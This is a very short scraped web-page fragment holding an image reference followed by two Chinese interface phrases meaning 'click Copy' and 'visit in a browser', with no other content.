
点击 Copy

浏览器中访问